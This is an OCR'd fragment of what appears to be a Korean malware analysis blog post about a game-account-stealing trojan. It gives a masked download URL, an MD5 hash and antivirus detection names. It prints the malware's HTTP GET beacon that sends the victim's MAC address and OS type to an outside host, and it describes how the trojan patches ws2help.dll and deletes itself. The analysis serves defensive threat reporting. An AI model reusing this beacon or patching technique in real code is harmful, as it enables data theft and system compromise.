
진행하도록 제작되어 있습니다.
h**p://****.qogus.com/***/817exe.txt (MD5 :
8c6ebf3c84810d14ff444e2085d0f0de) - AhnLab V3 :
Trojan/Win32.OnlineGameHack
(VirusTotal : 20/35)
GET /666blood/post.asp?d10=
(사용자 Mac Address)
&d11=ver-2.0-
cz&d21=55&d22=
(OS 종류)
HTTP/1.1
User-Agent: Example
Host: ps.alsoejfd.com
참고로 인터넷 임시 폴더에 다운로드된 파일(817exe.txt)은
"C:\Documents and Settings\
(사용자 계정)
\Local
Settings\Temp\plNU.temp"
임시 파일로 생성 후 ws2help.dll 시스템 파일
(Windows Socket 2.0 Helper for Windows NT) 패치 후 자가 삭제되도록 제
작되어 있습니다.